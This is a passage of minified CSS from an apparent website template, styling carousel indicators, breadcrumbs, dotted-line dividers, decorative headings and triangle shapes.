li::before,.u-carousel-indicators-v26--vertical li::before,.u-carousel-indicators-v26--vertical--white li::before{content:"";position:absolute;top:50%;left:50%;display:block;width:16px;height:16px;border:2px solid;border-radius:50%;-webkit-transition:width .3s,height .3s,border-color .3s,border-width .3s,background .3s;-o-transition:width .3s,height .3s,border-color .3s,border-width .3s,background .3s;transition:width .3s,height .3s,border-color .3s,border-width .3s,background .3s;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.u-carousel-indicators-v26 li::after,.u-carousel-indicators-v26--white li::after,.u-carousel-indicators-v26--vertical li::after,.u-carousel-indicators-v26--vertical--white li::after{content:"";position:absolute;top:50%;left:100%;z-index:-1;display:block;width:44px;height:0;border-top:2px solid;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin-left:-2px}.u-carousel-indicators-v26 li span,.u-carousel-indicators-v26--white li span,.u-carousel-indicators-v26--vertical li span,.u-carousel-indicators-v26--vertical--white li span{display:block;position:absolute;bottom:100%;left:50%;text-transform:uppercase;font-size:12px;font-weight:700;white-space:nowrap;opacity:.3;-webkit-transition:opacity .3s,color .3s;-o-transition:opacity .3s,color .3s;transition:opacity .3s,color .3s;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);padding:0 0 15px}.u-carousel-indicators-v26 li.slick-active::before,.u-carousel-indicators-v26--white li.slick-active::before,.u-carousel-indicators-v26--vertical li.slick-active::before,.u-carousel-indicators-v26--vertical--white li.slick-active::before{width:20px;height:20px}.u-carousel-indicators-v26 li.slick-active span,.u-carousel-indicators-v26--white li.slick-active span,.u-carousel-indicators-v26--vertical li.slick-active span,.u-carousel-indicators-v26--vertical--white li.slick-active span{opacity:1}.u-carousel-indicators-v26 li:last-child,.u-carousel-indicators-v26--white li:last-child,.u-carousel-indicators-v26--vertical li:last-child,.u-carousel-indicators-v26--vertical--white li:last-child{margin-bottom:0;margin-right:0}.u-carousel-indicators-v26 li:last-child::after,.u-carousel-indicators-v26--white li:last-child::after,.u-carousel-indicators-v26--vertical li:last-child::after,.u-carousel-indicators-v26--vertical--white li:last-child::after{display:none}.u-carousel-indicators-v26--vertical,.u-carousel-indicators-v26--vertical--white{width:20px}.u-carousel-indicators-v26--vertical li,.u-carousel-indicators-v26--vertical--white li{display:block;float:none;margin-bottom:15px;margin-right:0}.u-carousel-indicators-v26--vertical li::after,.u-carousel-indicators-v26--vertical--white li::after{content:"";position:absolute;top:100%;left:50%;z-index:-1;display:block;width:0;height:19px;border-left:2px solid;-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0);margin-top:-2px;margin-left:0}.u-carousel-indicators-v26--vertical li span,.u-carousel-indicators-v26--vertical--white li span{display:block;position:absolute;top:50%;bottom:auto;left:100%;text-transform:uppercase;font-size:12px;font-weight:700;white-space:nowrap;opacity:.3;-webkit-transition:opacity .3s,color .3s;-o-transition:opacity .3s,color .3s;transition:opacity .3s,color .3s;-webkit-transform:translateX(0) translateY(-50%);-ms-transform:translateX(0) translateY(-50%);transform:translateX(0) translateY(-50%);padding:0 0 0 15px}.u-carousel-indicators-v26--white li::before,.u-carousel-indicators-v26--vertical--white li::before{border-color:#111}.u-carousel-indicators-v26--white li::after,.u-carousel-indicators-v26--vertical--white li::after{border-color:#111}.u-carousel-indicators-v26--white li span,.u-carousel-indicators-v26--vertical--white li span{color:#fff}.u-carousel-indicators-v26--white li:not(.slick-active):hover::before,.u-carousel-indicators-v26--vertical--white li:not(.slick-active):hover::before{border-color:#fff;background-color:#fff}.u-carousel-indicators-v26--white li.slick-active::before,.u-carousel-indicators-v26--vertical--white li.slick-active::before{border-color:#fff}.u-carousel-indicators-v26--white li.slick-active span,.u-carousel-indicators-v26--vertical--white li.slick-active span{color:#fff}.u-carousel-indicators-v27 li,.u-carousel-indicators-v27--white li,.u-carousel-indicators-v27--vertical li,.u-carousel-indicators-v27--vertical--white li{position:relative;width:40px;height:4px;float:left;margin:0 5px}.u-carousel-indicators-v27 li span,.u-carousel-indicators-v27--white li span,.u-carousel-indicators-v27--vertical li span,.u-carousel-indicators-v27--vertical--white li span{position:relative;display:block;width:100%;height:4px;opacity:.7;overflow:hidden;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.u-carousel-indicators-v27 li span::before,.u-carousel-indicators-v27--white li span::before,.u-carousel-indicators-v27--vertical li span::before,.u-carousel-indicators-v27--vertical--white li span::before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .5s;-o-transition:transform .5s;transition:transform .5s,-webkit-transform .5s;-webkit-transition-timing-function:cubic-bezier(0.2,1,0.3,1);-o-transition-timing-function:cubic-bezier(0.2,1,0.3,1);transition-timing-function:cubic-bezier(0.2,1,0.3,1)}.u-carousel-indicators-v27 li strong,.u-carousel-indicators-v27--white li strong,.u-carousel-indicators-v27--vertical li strong,.u-carousel-indicators-v27--vertical--white li strong{position:absolute;bottom:105%;left:0;display:block;width:40px;font-weight:700;font-size:20px;opacity:0;-webkit-transform:translate3d(1em,0,0);transform:translate3d(1em,0,0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:opacity .5s,-webkit-transform .5s;-o-transition:transform .5s,opacity .5s;transition:transform .5s,opacity .5s,-webkit-transform .5s;-webkit-transition-timing-function:cubic-bezier(0.2,1,0.3,1);-o-transition-timing-function:cubic-bezier(0.2,1,0.3,1);transition-timing-function:cubic-bezier(0.2,1,0.3,1)}.u-carousel-indicators-v27 li:not(.slick-active):hover span,.u-carousel-indicators-v27 li:not(.slick-active):focus span,.u-carousel-indicators-v27--white li:not(.slick-active):hover span,.u-carousel-indicators-v27--white li:not(.slick-active):focus span,.u-carousel-indicators-v27--vertical li:not(.slick-active):hover span,.u-carousel-indicators-v27--vertical li:not(.slick-active):focus span,.u-carousel-indicators-v27--vertical--white li:not(.slick-active):hover span,.u-carousel-indicators-v27--vertical--white li:not(.slick-active):focus span{opacity:1}.u-carousel-indicators-v27 li.slick-active span::before,.u-carousel-indicators-v27--white li.slick-active span::before,.u-carousel-indicators-v27--vertical li.slick-active span::before,.u-carousel-indicators-v27--vertical--white li.slick-active span::before{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.u-carousel-indicators-v27 li.slick-active strong,.u-carousel-indicators-v27--white li.slick-active strong,.u-carousel-indicators-v27--vertical li.slick-active strong,.u-carousel-indicators-v27--vertical--white li.slick-active strong{opacity:1;-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}.u-carousel-indicators-v27--vertical li,.u-carousel-indicators-v27--vertical--white li{display:block;width:40px;height:40px;float:none;margin:15px 0}.u-carousel-indicators-v27--vertical li span,.u-carousel-indicators-v27--vertical--white li span{position:relative;display:block;width:4px;height:100%;opacity:.7;overflow:hidden;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.u-carousel-indicators-v27--vertical li span::before,.u-carousel-indicators-v27--vertical--white li span::before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .5s;-o-transition:transform .5s;transition:transform .5s,-webkit-transform .5s;-webkit-transition-timing-function:cubic-bezier(0.2,1,0.3,1);-o-transition-timing-function:cubic-bezier(0.2,1,0.3,1);transition-timing-function:cubic-bezier(0.2,1,0.3,1)}.u-carousel-indicators-v27--vertical li strong,.u-carousel-indicators-v27--vertical--white li strong{position:absolute;top:0;bottom:auto;left:105%;display:block;width:40px;font-weight:700;font-size:20px;opacity:0;-webkit-transform:rotate3d(0,0,1,90deg) translate3d(1em,0,0);transform:rotate3d(0,0,1,90deg) translate3d(1em,0,0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:opacity .5s,-webkit-transform .5s;-o-transition:transform .5s,opacity .5s;transition:transform .5s,opacity .5s,-webkit-transform .5s;-webkit-transition-timing-function:cubic-bezier(0.2,1,0.3,1);-o-transition-timing-function:cubic-bezier(0.2,1,0.3,1);transition-timing-function:cubic-bezier(0.2,1,0.3,1)}.u-carousel-indicators-v27--vertical li.slick-active span::before,.u-carousel-indicators-v27--vertical--white li.slick-active span::before{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.u-carousel-indicators-v27--vertical li.slick-active strong,.u-carousel-indicators-v27--vertical--white li.slick-active strong{opacity:1;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg)}.u-carousel-indicators-v27--white li span,.u-carousel-indicators-v27--vertical--white li span{background:#fff}.u-carousel-indicators-v27--white li span::before,.u-carousel-indicators-v27--vertical--white li span::before{background:#111}.u-carousel-indicators-v27--white li strong,.u-carousel-indicators-v27--vertical--white li strong{color:#fff}.u-carousel-indicators-v28{position:absolute;left:0;top:50%;bottom:auto;display:block;width:7px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.u-carousel-indicators-v28 li{display:block;margin:15px 0;float:none}.u-carousel-indicators-v28 li.slick-active span{background-color:#111;opacity:1}.u-carousel-indicators-v28 span{width:7px;height:7px;border-radius:50%;background-color:#777;opacity:.3}.u-carousel-indicators-v29{position:absolute;white-space:nowrap;text-align:center}.u-carousel-indicators-v29 li{display:inline-block;min-width:30px;cursor:pointer;float:none;border-top:3px solid #fff;margin:-2px 20px 0}.u-carousel-indicators-v29 li.slick-active{color:#111;border-top-color:#111}.u-carousel-indicators-v29 .u-dot-title{display:none}@media (min-width: 576px){.u-carousel-indicators-v29{border-top:1px solid}.u-carousel-indicators-v29 li{border-top:3px solid transparent;padding-top:10px;margin:-2px 20px 0}.u-carousel-indicators-v29 .u-dot-title{display:block}}.u-carousel-indicators-v30{display:block;width:100%}.u-carousel-indicators-v30 > li{display:table-cell;width:1%;text-align:center;float:none}.u-carousel-indicators-v30 span{display:inline-block}@media (min-width: 576px){.u-carousel-indicators-v30{display:block;width:100%}.u-carousel-indicators-v30 > li{display:table-cell;width:1%;text-align:center;float:none}.u-carousel-indicators-v30 span{display:inline-block}}.u-carousel-indicators-v31,.u-carousel-indicators-v31--white{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.u-carousel-indicators-v31 li,.u-carousel-indicators-v31--white li{margin:0 5px}.u-carousel-indicators-v31 li.slick-active span,.u-carousel-indicators-v31--white li.slick-active span{position:relative;top:1px;width:13px;height:13px;background-color:#111;-webkit-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.4s;-o-transition-duration:.4s;transition-duration:.4s}.u-carousel-indicators-v31 span,.u-carousel-indicators-v31--white span{position:relative;top:2px;width:11px;height:11px;border:2px solid #fff;border-radius:50%;opacity:1;-webkit-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.4s;-o-transition-duration:.4s;transition-duration:.4s;background-color:#ddd}.u-carousel-indicators-v32 .slick-slide{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important;-webkit-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0;-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}.u-carousel-indicators-v32 .slick-slide .u-carousel-indicators-v32-img{-webkit-box-shadow:0 5px 25px 0 rgba(0,0,0,0);box-shadow:0 5px 25px 0 rgba(0,0,0,0)}.u-carousel-indicators-v32 .slick-center{width:70px;height:70px;-webkit-transform:scale(1.35)}.u-carousel-indicators-v32 .slick-center .u-carousel-indicators-v32-img{-webkit-box-shadow:0 5px 25px 0 rgba(0,0,0,0.1);box-shadow:0 5px 25px 0 rgba(0,0,0,0.1);border-color:#fff}.u-carousel-indicators-v33{position:relative;padding-top:15px;padding-left:0}.u-carousel-indicators-v33 li{display:block;color:#eee;cursor:pointer;padding:10px 0}.u-carousel-indicators-v33 li:hover{color:rgba(17,17,17,0.5)}.u-carousel-indicators-v33 li.slick-active{color:#111}.u-carousel-indicators-v33 li span{display:none}.u-carousel-indicators-v34 li{display:block;margin:10px 0}.u-carousel-indicators-v34 li.slick-active span{background-color:#111;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.u-carousel-indicators-v34 span{width:13px;height:13px;border:2px solid #fff;border-radius:50%;-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7);-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.u-carousel-indicators-v35 li,.u-carousel-indicators-v35--white li,.u-carousel-indicators-v35--main li{display:inline-block;margin:0 5px}.u-carousel-indicators-v35 li.slick-active span,.u-carousel-indicators-v35--white li.slick-active span,.u-carousel-indicators-v35--main li.slick-active span{opacity:1}.u-carousel-indicators-v35 span,.u-carousel-indicators-v35--white span,.u-carousel-indicators-v35--main span{width:13px;height:13px;background-color:#111;border:2px solid transparent;opacity:.7;border-radius:50%;-webkit-transform:scale(0.6);-ms-transform:scale(0.6);transform:scale(0.6);-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.u-carousel-indicators-v35 li.slick-active span,.u-carousel-indicators-v35--white li.slick-active span,.u-carousel-indicators-v35--main li.slick-active span{background-color:transparent;border-color:#111;opacity:.5;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.u-carousel-indicators-v35--white li span{background-color:#fff}.u-carousel-indicators-v35--white li.slick-active span{border-color:#fff}.u-carousel-indicators-v35--main li span{background-color:#000}.u-carousel-indicators-v35--main li.slick-active span{border-color:#000}.u-breadcrumbs-v1{padding-left:0;margin-bottom:0}.u-breadcrumbs-v1 > *{display:inline-block;vertical-align:middle}.u-breadcrumbs-v1 a:hover{text-decoration:none}.u-breadcrumbs-v2{padding-left:0;margin-bottom:0}.u-breadcrumbs-v2 > *{display:inline-block;vertical-align:middle}.u-breadcrumbs-v2 > * > *{display:block;border-radius:3px}.u-breadcrumbs-v2 a:hover{text-decoration:none}.u-breadcrumbs-v2 [class*="u-triangle"]{display:none}@media (min-width: 768px){.u-breadcrumbs-v2 > *{position:relative;background-color:#fff}.u-breadcrumbs-v2 > * > *{border-radius:0}.u-breadcrumbs-v2 > :first-child > *{border-radius:5px 0 0 5px}.u-breadcrumbs-v2 > :last-child > *{border-radius:0 5px 5px 0}.u-breadcrumbs-v2 [class*="u-triangle"]{top:0;z-index:2;display:block;width:20px;height:100%;margin-left:-.05em}}.u-dot-line-v1,.u-dot-line-v1-2{position:relative;display:block;width:100%;font-size:0}.u-dot-line-v1::before,.u-dot-line-v1::after,.u-dot-line-v1-2::before,.u-dot-line-v1-2::after{content:"";position:absolute;top:50%;display:block;width:calc(50% + 30px);border-top-width:1px;border-top-style:solid;margin-top:-1px}.u-dot-line-v1::before,.u-dot-line-v1-2::before{left:-30px}li:first-child .u-dot-line-v1::before,li:first-child .u-dot-line-v1-2::before{display:none}.u-dot-line-v1::after,.u-dot-line-v1-2::after{right:-30px}li:last-child .u-dot-line-v1::after,li:last-child .u-dot-line-v1-2::after{display:none}.u-dot-line-v1__inner,.u-dot-line-v1-2__inner{position:relative;z-index:2;display:inline-block;width:30px;height:30px;border-width:1px;border-style:solid;border-radius:50%}.u-dot-line-v1__inner::before,.u-dot-line-v1-2__inner::before{content:"";position:absolute;top:50%;left:50%;width:12px;height:12px;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-radius:50%}.u-dot-line-v1-2::before,.u-dot-line-v1-2::after,.u-dot-line-v1-2-2::before,.u-dot-line-v1-2-2::after{display:none}@media (min-width: 992px){.u-dot-line-v1-2::before,.u-dot-line-v1-2::after{display:block}}.u-dot-line-v2,.u-dot-line-v2-2{position:relative;display:block;width:100%;font-size:0}.u-dot-line-v2::before,.u-dot-line-v2::after,.u-dot-line-v2-2::before,.u-dot-line-v2-2::after{content:"";position:absolute;top:50%;display:block;width:calc(50% + 30px);border-top-width:1px;border-top-style:solid;margin-top:-1px}.u-dot-line-v2::before,.u-dot-line-v2-2::before{left:-30px}li:first-child .u-dot-line-v2::before,li:first-child .u-dot-line-v2-2::before{display:none}.u-dot-line-v2::after,.u-dot-line-v2-2::after{right:-30px}li:last-child .u-dot-line-v2::after,li:last-child .u-dot-line-v2-2::after{display:none}.u-dot-line-v2__inner,.u-dot-line-v2-2__inner{position:relative;z-index:2;display:inline-block;width:20px;height:20px}.u-dot-line-v2__inner::before,.u-dot-line-v2-2__inner::before{content:"";position:absolute;top:50%;left:50%;width:10px;height:10px;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-width:1px;border-style:solid;border-radius:50%}.u-dot-line-v2-2::before,.u-dot-line-v2-2::after,.u-dot-line-v2-2-2::before,.u-dot-line-v2-2-2::after{display:none}@media (min-width: 992px){.u-dot-line-v2-2::before,.u-dot-line-v2-2::after{display:block}}[class*="u-heading-v1-"]{position:relative}[class*="u-heading-v1-"]::before,[class*="u-heading-v1-"]::after{content:"";position:absolute;left:auto;right:0;width:100%;height:0;border-top-width:1px;border-color:inherit}[class*="u-heading-v1-"].text-center::before,[class*="u-heading-v1-"].text-center::after{left:0;right:0}[class*="u-heading-v1-"].text-right::before,[class*="u-heading-v1-"].text-right::after{left:0;right:auto}.u-heading-v1__title{position:relative;display:inline-block;margin-bottom:0;padding-right:1.07143rem;background-color:inherit;z-index:2}.text-right .u-heading-v1__title{padding-left:1.07143rem;padding-right:0}.text-center .u-heading-v1__title{padding-left:1.07143rem;padding-right:1.07143rem}.u-heading-v1-1::before{top:48%;border-top-style:solid}.u-heading-v1-1::after{top:58%;border-top-style:solid}.u-heading-v1-2::before{top:48%;border-top-style:dashed}.u-heading-v1-2::after{top:58%;border-top-style:dashed}.u-heading-v1-3::before{top:48%;border-top-style:dotted}.u-heading-v1-3::after{top:58%;border-top-style:dotted}.u-heading-v1-4::before{top:50%;border-top-style:solid}.u-heading-v1-5::before{top:50%;border-top-style:dashed}.u-heading-v1-6::before{top:50%;border-top-style:dotted}.u-heading-v1-7{background:url('data:image/svg+xml,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="9px" height="6px"><polygon opacity="0.2" points="4.5,4.5 0,0 0,1.208 4.5,5.708 9,1.208 9,0 "/></svg>') 0 50% repeat-x}.u-heading-v2-1--bottom::after,.u-heading-v2-1--top::before,.u-heading-v2-2--bottom::after,.u-heading-v2-2--top::before,.u-heading-v2-3--bottom::after,.u-heading-v2-3--top::before,.u-heading-v2-4--bottom::after,.u-heading-v2-4--top::before,.u-heading-v2-5--bottom::after,.u-heading-v2-5--top::before,.u-heading-v2-6--bottom::after,.u-heading-v2-6--top::before,.u-heading-v2-7--bottom::after,.u-heading-v2-7--top::before{content:"";display:inline-block;border-top-style:solid;border-color:inherit}.u-heading-v2-1--bottom::after,.u-heading-v2-1--top::before{width:3.14286rem;border-top-width:2px}.u-heading-v2-1--bottom::after{margin-top:1.78571rem}.u-heading-v2-1--top::before{margin-bottom:1.78571rem}.u-heading-v2-2--bottom::after,.u-heading-v2-2--top::before{width:2.71429rem;border-top-width:5px}.u-heading-v2-2--bottom::after{margin-top:1.78571rem}.u-heading-v2-2--top::before{margin-bottom:1.78571rem}.u-heading-v2-3--bottom::after,.u-heading-v2-3--top::before{width:5rem;border-top-width:1px}.u-heading-v2-3--bottom::after{margin-top:1.07143rem}.u-heading-v2-3--top::before{margin-bottom:1.07143rem}.u-heading-v2-4--bottom::after,.u-heading-v2-4--top::before{width:5rem;border-top-width:10px}.u-heading-v2-4--bottom::after{margin-top:2.14286rem}.u-heading-v2-4--top::before{margin-bottom:2.14286rem}.u-heading-v2-5--bottom::after,.u-heading-v2-5--top::before{width:5rem;border-top-width:2px}.u-heading-v2-5--bottom::after{margin-top:1.42857rem}.u-heading-v2-5--top::before{margin-bottom:1.42857rem}.u-heading-v2-6--bottom::after,.u-heading-v2-6--top::before{width:2.14286rem;border-top-width:1px}.u-heading-v2-6--bottom::after{margin-top:.71429rem}.u-heading-v2-6--top::before{margin-bottom:.71429rem}.u-heading-v2-7--bottom::after,.u-heading-v2-7--top::before{width:12rem;border-top-width:10px}.u-heading-v2-7--bottom::after{margin-top:2.85714rem}.u-heading-v2-7--top::before{margin-bottom:2.85714rem}[class*="u-heading-v3-"]{border-bottom:1px dotted #ccc}.u-heading-v3__title{position:relative;top:1px;display:inline-block;margin:0;padding-bottom:.71429rem;border-bottom:1px solid #555}[class*="u-heading-v4-"]{padding:.14286rem 0 .21429rem 1.42857rem;border-left-width:4px;border-left-style:solid;border-color:inherit}[class*="u-heading-v4-"].text-right{padding:.14286rem 1.42857rem .21429rem 0;border-left-width:0;border-right-width:4px;border-right-style:solid}.u-heading-v5__title{position:relative;display:inline-block;line-height:1}.u-heading-v5__title::before{content:"";position:absolute;display:inline-block;width:.85714rem;height:.85714rem;background:#555}.u-heading-v5-color-primary .u-heading-v5__title::before{background:#111}.u-heading-v5-color-gray-light-v2 .u-heading-v5__title::before{background:#ccc}.u-heading-v5-color-white .u-heading-v5__title::before{background:#fff}.u-heading-v5-rounded-50x .u-heading-v5__title::before{border-radius:50%}.u-heading-v5-1 .u-heading-v5__title{padding-top:1.78571rem}.u-heading-v5-1 .u-heading-v5__title::before{top:0;left:2px}.u-heading-v5-1.text-center .u-heading-v5__title::before{left:50%;margin-left:-6px}.u-heading-v5-1.text-right .u-heading-v5__title::before{left:auto;right:2px}.u-heading-v5-2 .u-heading-v5__title::before{left:0;bottom:3px}.u-heading-v5-2.text-right .u-heading-v5__title::before{left:auto;right:0}.u-heading-v5-2 .u-heading-v5__title{padding-left:1.78571rem}.u-heading-v5-2.text-right .u-heading-v5__title{padding-right:1.78571rem}.u-heading-v5-3 .u-heading-v5__title::before{left:2px;bottom:0}.u-heading-v5-3.text-center .u-heading-v5__title::before{left:50%;margin-left:-6px}.u-heading-v5-3.text-right .u-heading-v5__title::before{left:auto;right:2px}.u-heading-v5-3 .u-heading-v5__title{padding-bottom:1.78571rem}.u-heading-v6__title{display:inline-block;position:relative}.u-heading-v6-1 .u-heading-v6__title::after,.u-heading-v6-1.text-center .u-heading-v6__title::before,.u-heading-v6-1.text-right .u-heading-v6__title::before,.u-heading-v6-2 .u-heading-v6__title::after,.u-heading-v6-2.text-center .u-heading-v6__title::before,.u-heading-v6-2.text-right .u-heading-v6__title::before{content:"";position:absolute;top:50%;display:inline-block;width:5rem;border-top-width:1px;border-top-style:solid;border-color:inherit}.u-heading-v6-1 .u-heading-v6__title,.u-heading-v6-1 .u-heading-v6__subtitle{padding-right:6.42857rem}.u-heading-v6-1.text-center .u-heading-v6__title,.u-heading-v6-1.text-right .u-heading-v6__title,.u-heading-v6-1.text-center .u-heading-v6__subtitle,.u-heading-v6-1.text-right .u-heading-v6__subtitle{padding-left:6.42857rem}.u-heading-v6-1.text-right .u-heading-v6__title,.u-heading-v6-1.text-right .u-heading-v6__subtitle{padding-right:0}.u-heading-v6-1 .u-heading-v6__title::after{right:0}.u-heading-v6-1.text-center .u-heading-v6__title::before{left:0}.u-heading-v6-1.text-right .u-heading-v6__title::before{left:0}.u-heading-v6-1.text-right .u-heading-v6__title::after{display:none}.u-heading-v6-2 .u-heading-v6__title,.u-heading-v6-2 .u-heading-v6__subtitle{padding-left:6.42857rem}.u-heading-v6-2.text-center .u-heading-v6__title,.u-heading-v6-2.text-right .u-heading-v6__title,.u-heading-v6-2.text-center .u-heading-v6__subtitle,.u-heading-v6-2.text-right .u-heading-v6__subtitle{padding-right:6.42857rem}.u-heading-v6-2.text-right .u-heading-v6__title,.u-heading-v6-2.text-right .u-heading-v6__subtitle{padding-left:0}.u-heading-v6-2 .u-heading-v6__title::after{left:0}.u-heading-v6-2.text-center .u-heading-v6__title::before{right:0}.u-heading-v6-2.text-right .u-heading-v6__title::before{right:0}.u-heading-v6-2.text-right .u-heading-v6__title::after{display:none}.u-heading-v7-divider::after,.text-center .u-heading-v7-divider::before,.text-right .u-heading-v7-divider::before{content:"";position:absolute;top:52%;display:inline-block;width:2.85714rem;border-top-width:1px;border-top-style:solid;border-color:inherit}.u-heading-v7-divider{position:relative;display:inline-block}.u-heading-v7-divider::after{right:-3.92857rem}.text-center .u-heading-v7-divider::before{left:-3.92857rem}.text-right .u-heading-v7-divider::before{left:-3.92857rem}.text-right .u-heading-v7-divider::after{display:none}.u-heading-v7-divider__icon{display:inline-block;font-size:1.4rem}.u-heading-v7-1 .u-heading-v7-divider__icon{font-size:.6rem}.u-heading-v7-3 .u-heading-v7-divider::after,.u-heading-v7-3 .u-heading-v7-divider::before{display:none}.u-heading-v8-1 .u-heading-v8__title strong,.u-heading-v8-2 .u-heading-v8__title strong{display:inline-block;font-weight:inherit}.u-heading-v8-1 .u-heading-v8__title strong{padding:.07143rem .5rem}.u-heading-v8-2 .u-heading-v8__title strong{padding:.71429rem 1.07143rem}.u-heading-v9{position:relative;text-align:center}.u-heading-v9::before{content:"";position:absolute;left:50%;display:block;margin-left:-35px;width:70px;height:96px;border:2px solid #111}.u-heading-v9--left{padding-left:35px;text-align:left}.u-heading-v9--left::before{left:0;margin-left:0}.u-heading-v9--right{padding-right:35px;text-align:right}.u-heading-v9--right::before{left:auto;right:0;margin-left:0}.u-heading-v9 *{position:relative;z-index:3}.u-heading-v10{position:relative;text-align:center}.u-heading-v10__downer{font-size:115px;line-height:1;opacity:.04}.u-heading-v10__upper{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:34px;color:#111}.u-heading-massive-underline{position:relative}.u-heading-massive-underline::before{content:"";position:absolute;left:0;right:0;bottom:.2em;height:.3em;background-color:rgba(17,17,17,0.8);z-index:-1}.u-header-title-dot::after{content:".";color:#111;display:inline-block;font-size:35px}.u-triangle-v1,.u-triangle-v1-2,.u-triangle-v2,.u-triangle-v3,.u-triangle-v4,.u-triangle-v5,.u-triangle-v6{position:relative}.u-triangle-v1::before,.u-triangle-v1-2::before,.u-triangle-v2::before,.u-triangle-v3::before,.u-triangle-v4::before,.u-triangle-v5::before,.u-triangle-v6::before{content:"";position:absolute;display:block;z-index:10}.u-triangle-v1::before,.u-triangle-v1-2::before,.u-triangle-v2::before,.u-triangle-v5::before,.u-triangle-v6::before{width:0;height:0;border-style:solid;border-color:transparent}.u-triangle-v1.u-triangle-top.g-bg-primary::before,.u-triangle-v1.u-triangle-left.g-bg-primary::before,.u-triangle-v1-2.u-triangle-top.g-bg-primary::before,.u-triangle-v1-2.u-triangle-left.g-bg-primary::before,.u-triangle-v2.u-triangle-top.g-bg-primary::before,.u-triangle-v2.u-triangle-left.g-bg-primary::before,.u-triangle-v5.u-triangle-top.g-bg-primary::before,.u-triangle-v5.u-triangle-left.g-bg-primary::before,.u-triangle-v6.u-triangle-top.g-bg-primary::before,.u-triangle-v6.u-triangle-left.g-bg-primary::before{border-bottom-color:#111}.u-triangle-v1.u-triangle-top.g-bg-white::before,.u-triangle-v1.u-triangle-left.g-bg-white::before,.u-triangle-v1-2.u-triangle-top.g-bg-white::before,.u-triangle-v1-2.u-triangle-left.g-bg-white::before,.u-triangle-v2.u-triangle-top.g-bg-white::before,.u-triangle-v2.u-triangle-left.g-bg-white::before,.u-triangle-v5.u-triangle-top.g-bg-white::before,.u-triangle-v5.u-triangle-left.g-bg-white::before,.u-triangle-v6.u-triangle-top.g-bg-white::before,.u-triangle-v6.u-triangle-left.g-bg-white::before{border-bottom-color:#fff}.u-triangle-v1.u-triangle-top.g-bg-gray-light-v9::before,.u-triangle-v1.u-triangle-left.g-bg-gray-light-v9::before,.u-triangle-v1-2.u-triangle-top.g-bg-gray-light-v9::before,.u-triangle-v1-2.u-triangle-left.g-bg-gray-light-v9::before,.u-triangle-v2.u-triangle-top.g-bg-gray-light-v9::before,.u-triangle-v2.u-triangle-left.g-bg-gray-light-v9::before,.u-triangle-v5.u-triangle-top.g-bg-gray-light-v9::before,.u-triangle-v5.u-triangle-left.g-bg-gray-light-v9::before,.u-triangle-v6.u-triangle-top.g-bg-gray-light-v9::before,.u-triangle-v6.u-triangle-left.g-bg-gray-light-v9::before{border-bottom-color:#f7f7f7}.u-triangle-v1.u-triangle-top.g-bg-black::before,.u-triangle-v1.u-triangle-left.g-bg-black::before,.u-triangle-v1-2.u-triangle-top.g-bg-black::before,.u-triangle-v1-2.u-triangle-left.g-bg-black::before,.u-triangle-v2.u-triangle-top.g-bg-black::before,.u-triangle-v2.u-triangle-left.g-bg-black::before,.u-triangle-v5.u-triangle-top.g-bg-black::before,.u-triangle-v5.u-triangle-left.g-bg-black::before,.u-triangle-v6.u-triangle-top.g-bg-black::before,.u-triangle-v6.u-triangle-left.g-bg-black::before{border-bottom-color:#000}.u-triangle-v1.u-triangle-bottom.g-bg-primary::before,.u-triangle-v1.u-triangle-right.g-bg-primary::before,.u-triangle-v1-2.u-triangle-bottom.g-bg-primary::before,.u-triangle-v1-2.u-triangle-right.g-bg-primary::before,.u-triangle-v2.u-triangle-bottom.g-bg-primary::before,.u-triangle-v2.u-triangle-right.g-bg-primary::before,.u-triangle-v5.u-triangle-bottom.g-bg-primary::before,.u-triangle-v5.u-triangle-right.g-bg-primary::before,.u-triangle-v6.u-triangle-bottom.g-bg-primary::before,.u-triangle-v6.u-triangle-right.